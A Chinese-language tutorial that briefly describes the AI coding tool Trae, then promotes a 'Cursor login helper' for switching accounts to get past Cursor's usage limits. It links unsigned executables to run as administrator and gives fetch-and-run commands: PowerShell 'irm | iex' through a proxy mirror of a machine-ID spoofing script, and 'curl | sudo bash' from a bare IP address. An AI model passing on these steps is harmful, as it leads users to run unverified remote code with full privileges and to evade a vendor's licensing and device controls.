Trae的使用方法
安装与启动
访问Trae官网（trae.ai），下载并安装客户端后，首次启动时可以选择界面语言（推荐选择中文）和主题。支持与VSCode或Cursor配置迁移，方便快速上手。
便捷的安装和启动过程，以及配置迁移功能，使得用户能够快速适应Trae的使用，减少学习成本。

注册与登录
通过谷歌账号或github账号登录，用户就可以免费使用Trae内置的AI模型。登录后，用户可以开始使用Trae的各项功能，享受AI带来的高效编程体验。

使用Chat与Builder模式
Chat模式通过简单输入代码需求或问题，AI会给出代码建议或解决方案。Builder模式只需简单描述项目需求，Trae就能自动生成完整的项目代码。
这两种模式的结合，使得Trae既能解决具体的编程问题，又能辅助项目从零开始构建，极大地提升了开发效率和灵活性。

Trae作为一款集成了Claude 3.5和GPT-4o等先进AI模型的AI编程工具，通过智能代码生成、AI驱动的交互模式、原生中文支持等功能，极大地提升了开发效率和编程体验。其便捷的安装与启动、注册与登录流程，以及Chat和Builder模式的结合，使得Trae成为中文开发者的高效编程助手。无论是新手还是资深开发者，都能通过Trae简化开发流程、优化代码质量，快速实现项目目标。

UI图设计一键生成（ctrl+单击就能访问）
MasterGo 莫高设计 - AI 时代的数字界面生产平台



】

Cursor使用

Cursor使用教程 免费送给大家

https://pan.baidu.com/share/init?surl=O7i_VIJH_qNiJgUmduqvWA&pwd=4k46

已经恢复正常。点击刷新cursor按钮没有反馈的，请您重启登录助手再点击。 目前建议使用最新版本的cursor，低版本会遇到降智的问题。感谢理解。

下载链接：（直接复制到浏览器下载），直接点击链接不能下载哦。
windows版：http://a60931103.bf2.cosfiles.com/d/ty-0815/CursorLoginNew/CursorLogin_win.zip

Mac-m芯片：http://a60931103.bf2.cosfiles.com/d/ty-0815/CursorLoginNew/mac-m.zip

Mac-intel芯片：http://a60931103.bf2.cosfiles.com/d/ty-0815/CursorLoginNew/mac-intel.zip

Cursor登录助手的使用教程（超级简单）
1. 下载与安装
复制上边的链接，粘贴到浏览器下载即可。
下载完成后，解压文件。
2. 运行程序
注意：运行登录助手的时候，不要科学上网
- Windows 系统：右键点击下载的 `.exe` 程序文件，选择“以管理员身份运行”。
- Mac 系统：直接双击下载的有图标的程序，即可运行。
Windows报毒情况处理 Mac系统看到无法打开Cursor登录助手
Mac系统如果看到“应用程序” 已损坏
3. 激活登录助手
- 在登录助手界面输入激活码。
- 点击“激活设备”按钮完成激活。
- 激活之后可以查看登录助手的会员状态。

4.重启登录助手。(激活之后不能直接点击刷新cursor按钮，需要重启登录助手)

5. 登录 Cursor
先运行Cursor程序。（首次下载的Cursor建议先随便登录一个账号。没有额度的也行）
点击登录助手中的“刷新 Cursor”按钮。
程序将自动完成 Cursor 的登录过程。
直接去Cursor中，开始对话即可。如果不能对话，根据提示，请看下面的错误对照。

Cursor登录助手界面说明



区域1：主界面按钮操作说明
- 激活设备按钮：输入激活码后点击此按钮，设备将被激活，会员状态会随之更新
- 刷新Cursor按钮：当单个账号没有额度时，点击此按钮可切换到其他账号。
- 刷新额度按钮：点击此按钮可手动刷新剩余额度，解决额度更新不及时的问题。
- 自动刷新按钮：此按钮亮点在于其自动刷新功能。打开时为蓝色，表示自动刷新已开启，会每30秒自动刷新剩余额度；关闭时为白色，表示自动刷新已关闭。

区域2：会员状态区域

激活后显示的信息
会员等级：显示当前会员的等级信息。
激活时间：显示设备激活的具体时间。
到期时间：显示会员资格的到期时间。
剩余额度：显示当前剩余的额度。
当前Cursor登录的邮箱：显示当前登录Cursor所使用的邮箱地址。

区域3：设备激活码区域

显示当前设备使用的激活码
显示激活码：在界面上显示当前设备所使用的激活码。
可复制按钮：显示一个可复制的按钮，用户可以通过点击该按钮来复制激活码。

区域4：当前账号额度监控区域
- 剩余额度次数：展示当前激活码的剩余额度次数。
- 进度条情况：通过进度条直观显示额度的使用进度。

刷新额度按钮
- 功能：点击按钮，会自动刷新当前所剩额度，以确保显示的额度信息是最新的。

常见问题错误对照
【以下问题中，95%的情况是常规问题，但是网络或模型等问题，通常与登录助手无关。】

1.Cursor显示limit怎么办？


2.显示锁机器码怎么办？也就是Cursor的Too many报错
- Windows系统： 1、空点激活设备按钮，也就是不输入激活码，点击激活设备按钮。 2、然后点击刷新cursor按钮。 3、新建对话。 4、没有好的话，需要执行下面的命令。
- Mac系统：需要在终端执行一下命令，具体看下边。
- 如果还是这个问题，就需要手动执行一下程序了，手动执行操作如下。

Windows
如果出现“limit”提示，点击“刷新 Cursor”仍无法使用：
详细步骤：
- 点击 “开始” 菜单，搜索 “PowerShell”。
- 右键点击 “Windows PowerShell”，选择 “以管理员身份运行”
- 将以下命令完整复制（点击复制按钮即可）
- 执行完了之后，重新执行Cursor登录助手，点击刷刷新cursor按钮。 执行完之后。选择0或者1，都可以 0是不禁用更新 1是禁用更新 推荐禁用更新，新版本问题太多。老版本流畅 先试powershell命令，执行完之后，点击刷新cursor按钮。 如果还是不行的话：卸载当前cursor当前版本，安装https://downloader-cursor.deno.dev/里的版本

irm https://aizaozao.com/accelerate.php/https://raw.githubusercontent.com/yuaotian/go-cursor-help/refs/heads/master/scripts/run/cursor_win_id_modifier.ps1 | iex

Mac
如果出现“limit”提示，或者"Too many"提示，点击“刷新 Cursor”仍无法使用：
请根据下面的操作进行

打开终端。（根目录即可）
将以下命令完整复制（点击复制按钮即可）
执行完了之后，重新执行Cursor登录助手，点击刷刷新cursor按钮。 先试终端命令， 如果还是不行的话：卸载当前cursor当前版本，安装https://downloader-cursor.deno.dev/里的版本

curl -fsSL http://82.157.20.83:8080/go.sh | sudo bash

3.支持哪些版本？
支持从 0.46 至 最新的版本的上一个版本的所有版本（新版本可以使用，但是有可能不稳定）。

不过可以可以不接受建议，最新版也行。

以下是各系统的对应下载链接：Github网站，科学上网自己判断。就在首页，下拉页面就能看见。

